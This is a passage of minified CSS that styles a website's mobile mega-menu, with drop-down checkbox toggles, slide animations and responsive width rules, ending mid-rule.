#drop_down_3_0_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_0_0:checked+label:after,.sub-menu2 #drop_down_3_0_1:checked+label:after,.sub-menu2 #drop_down_3_0_2:checked+label:after,.sub-menu2 #drop_down_3_0_3:checked+label:after,.sub-menu2 #drop_down_3_0_4:checked+label:after,.sub-menu2 #drop_down_3_0_5:checked+label:after,.sub-menu2 #drop_down_3_0_6:checked+label:after,.sub-menu2 #drop_down_3_0_7:checked+label:after,.sub-menu2 #drop_down_3_0_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_1_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;top:0;width:70%;left:0;transition:.6s}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_1_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_1_0:checked+label:after,.sub-menu2 #drop_down_3_1_1:checked+label:after,.sub-menu2 #drop_down_3_1_2:checked+label:after,.sub-menu2 #drop_down_3_1_3:checked+label:after,.sub-menu2 #drop_down_3_1_4:checked+label:after,.sub-menu2 #drop_down_3_1_5:checked+label:after,.sub-menu2 #drop_down_3_1_6:checked+label:after,.sub-menu2 #drop_down_3_1_7:checked+label:after,.sub-menu2 #drop_down_3_1_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_2_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;max-height:1000px;opacity:1;left:0;top:0;width:70%;transition:.6s;margin-left:20px}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_2_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_2_0:checked+label:after,.sub-menu2 #drop_down_3_2_1:checked+label:after,.sub-menu2 #drop_down_3_2_2:checked+label:after,.sub-menu2 #drop_down_3_2_3:checked+label:after,.sub-menu2 #drop_down_3_2_4:checked+label:after,.sub-menu2 #drop_down_3_2_5:checked+label:after,.sub-menu2 #drop_down_3_2_6:checked+label:after,.sub-menu2 #drop_down_3_2_7:checked+label:after,.sub-menu2 #drop_down_3_2_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_3_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;top:0;left:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_3_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_3_0:checked+label:after,.sub-menu2 #drop_down_3_3_1:checked+label:after,.sub-menu2 #drop_down_3_3_2:checked+label:after,.sub-menu2 #drop_down_3_3_3:checked+label:after,.sub-menu2 #drop_down_3_3_4:checked+label:after,.sub-menu2 #drop_down_3_3_5:checked+label:after,.sub-menu2 #drop_down_3_3_6:checked+label:after,.sub-menu2 #drop_down_3_3_7:checked+label:after,.sub-menu2 #drop_down_3_3_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_4_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_4_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_4_0:checked+label:after,.sub-menu2 #drop_down_3_4_1:checked+label:after,.sub-menu2 #drop_down_3_4_2:checked+label:after,.sub-menu2 #drop_down_3_4_3:checked+label:after,.sub-menu2 #drop_down_3_4_4:checked+label:after,.sub-menu2 #drop_down_3_4_5:checked+label:after,.sub-menu2 #drop_down_3_4_6:checked+label:after,.sub-menu2 #drop_down_3_4_7:checked+label:after,.sub-menu2 #drop_down_3_4_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_5_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_5_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_5_0:checked+label:after,.sub-menu2 #drop_down_3_5_1:checked+label:after,.sub-menu2 #drop_down_3_5_2:checked+label:after,.sub-menu2 #drop_down_3_5_3:checked+label:after,.sub-menu2 #drop_down_3_5_4:checked+label:after,.sub-menu2 #drop_down_3_5_5:checked+label:after,.sub-menu2 #drop_down_3_5_6:checked+label:after,.sub-menu2 #drop_down_3_5_7:checked+label:after,.sub-menu2 #drop_down_3_5_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_6_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_6_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_6_0:checked+label:after,.sub-menu2 #drop_down_3_6_1:checked+label:after,.sub-menu2 #drop_down_3_6_2:checked+label:after,.sub-menu2 #drop_down_3_6_3:checked+label:after,.sub-menu2 #drop_down_3_6_4:checked+label:after,.sub-menu2 #drop_down_3_6_5:checked+label:after,.sub-menu2 #drop_down_3_6_6:checked+label:after,.sub-menu2 #drop_down_3_6_7:checked+label:after,.sub-menu2 #drop_down_3_6_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_7_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_7_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_7_0:checked+label:after,.sub-menu2 #drop_down_3_7_1:checked+label:after,.sub-menu2 #drop_down_3_7_2:checked+label:after,.sub-menu2 #drop_down_3_7_3:checked+label:after,.sub-menu2 #drop_down_3_7_4:checked+label:after,.sub-menu2 #drop_down_3_7_5:checked+label:after,.sub-menu2 #drop_down_3_7_6:checked+label:after,.sub-menu2 #drop_down_3_7_7:checked+label:after,.sub-menu2 #drop_down_3_7_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_8_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_8_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_8_0:checked+label:after,.sub-menu2 #drop_down_3_8_1:checked+label:after,.sub-menu2 #drop_down_3_8_2:checked+label:after,.sub-menu2 #drop_down_3_8_3:checked+label:after,.sub-menu2 #drop_down_3_8_4:checked+label:after,.sub-menu2 #drop_down_3_8_5:checked+label:after,.sub-menu2 #drop_down_3_8_6:checked+label:after,.sub-menu2 #drop_down_3_8_7:checked+label:after,.sub-menu2 #drop_down_3_8_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_9_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_9_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_9_0:checked+label:after,.sub-menu2 #drop_down_3_9_1:checked+label:after,.sub-menu2 #drop_down_3_9_2:checked+label:after,.sub-menu2 #drop_down_3_9_3:checked+label:after,.sub-menu2 #drop_down_3_9_4:checked+label:after,.sub-menu2 #drop_down_3_9_5:checked+label:after,.sub-menu2 #drop_down_3_9_6:checked+label:after,.sub-menu2 #drop_down_3_9_7:checked+label:after,.sub-menu2 #drop_down_3_9_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_10_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_10_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_10_0:checked+label:after,.sub-menu2 #drop_down_3_10_1:checked+label:after,.sub-menu2 #drop_down_3_10_2:checked+label:after,.sub-menu2 #drop_down_3_10_3:checked+label:after,.sub-menu2 #drop_down_3_10_4:checked+label:after,.sub-menu2 #drop_down_3_10_5:checked+label:after,.sub-menu2 #drop_down_3_10_6:checked+label:after,.sub-menu2 #drop_down_3_10_7:checked+label:after,.sub-menu2 #drop_down_3_10_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_11_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_11_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_11_0:checked+label:after,.sub-menu2 #drop_down_3_11_1:checked+label:after,.sub-menu2 #drop_down_3_11_2:checked+label:after,.sub-menu2 #drop_down_3_11_3:checked+label:after,.sub-menu2 #drop_down_3_11_4:checked+label:after,.sub-menu2 #drop_down_3_11_5:checked+label:after,.sub-menu2 #drop_down_3_11_6:checked+label:after,.sub-menu2 #drop_down_3_11_7:checked+label:after,.sub-menu2 #drop_down_3_11_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_12_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_12_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_12_0:checked+label:after,.sub-menu2 #drop_down_3_12_1:checked+label:after,.sub-menu2 #drop_down_3_12_2:checked+label:after,.sub-menu2 #drop_down_3_12_3:checked+label:after,.sub-menu2 #drop_down_3_12_4:checked+label:after,.sub-menu2 #drop_down_3_12_5:checked+label:after,.sub-menu2 #drop_down_3_12_6:checked+label:after,.sub-menu2 #drop_down_3_12_7:checked+label:after,.sub-menu2 #drop_down_3_12_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_13_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_13_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_13_0:checked+label:after,.sub-menu2 #drop_down_3_13_1:checked+label:after,.sub-menu2 #drop_down_3_13_2:checked+label:after,.sub-menu2 #drop_down_3_13_3:checked+label:after,.sub-menu2 #drop_down_3_13_4:checked+label:after,.sub-menu2 #drop_down_3_13_5:checked+label:after,.sub-menu2 #drop_down_3_13_6:checked+label:after,.sub-menu2 #drop_down_3_13_7:checked+label:after,.sub-menu2 #drop_down_3_13_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_5_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_5_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_14_0:checked+label:after,.sub-menu2 #drop_down_3_14_1:checked+label:after,.sub-menu2 #drop_down_3_14_2:checked+label:after,.sub-menu2 #drop_down_3_14_3:checked+label:after,.sub-menu2 #drop_down_3_14_4:checked+label:after,.sub-menu2 #drop_down_3_14_5:checked+label:after,.sub-menu2 #drop_down_3_14_6:checked+label:after,.sub-menu2 #drop_down_3_14_7:checked+label:after,.sub-menu2 #drop_down_3_14_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_15_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_15_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_15_0:checked+label:after,.sub-menu2 #drop_down_3_15_1:checked+label:after,.sub-menu2 #drop_down_3_15_2:checked+label:after,.sub-menu2 #drop_down_3_15_3:checked+label:after,.sub-menu2 #drop_down_3_15_4:checked+label:after,.sub-menu2 #drop_down_3_15_5:checked+label:after,.sub-menu2 #drop_down_3_15_6:checked+label:after,.sub-menu2 #drop_down_3_15_7:checked+label:after,.sub-menu2 #drop_down_3_15_8:checked+label:after{transform:rotate(-45deg)}.dccq-mega-menu .highlight .highlight1{text-transform:uppercase}.dccq-mega-menu ul.menu li:hover .highlight{opacity:1;visibility:visible}.dccq-mega-menu .highlight .sub-menu-level1{padding:13px 0 13px 15px;background:none;border-bottom:none;box-sizing:border-box;position:relative}@media all and (max-width: 1024px){.dccq-mega-menu .highlight .sub-menu-level1{padding:0}}.dccq-mega-menu .highlight .sub-menu-level1 a{color:#6a6969;font-size:14px;text-transform:none;padding:13px 0;display:block;margin:0 15px;border-bottom:1px solid var(--border-color)}.dccq-mega-menu .highlight .sub-menu-level1:hover{cursor:pointer;border-left:3px solid var(--main-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.dccq-mega-menu .highlight .sub-menu-level1:hover a{text-decoration:none}.dccq-mega-menu .highlight .sub-menu-level1 a img{display:none}.navicon-line{width:24px;height:3px;border-radius:1px;margin-bottom:4px;background-color:var(--main-color)}.slide-up{-ms-transform:translateY(0);transform:translateY(0);z-index:999;transition:.5s}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);z-index:999;transition:.5s}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0)}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}#megamenu .level_00 label.manu_mobile_up:after{content:'';width:8px;padding:0;height:8px;display:block;border-right:1px solid #000;border-bottom:1px solid #000;transform:rotate(45deg);margin-top:-5px;transition:.2s}input[type="checkbox"]{display:none;visibility:hidden;z-index:-1111111}@media all and (max-width: 1025px){#chk_mobile:checked ~ 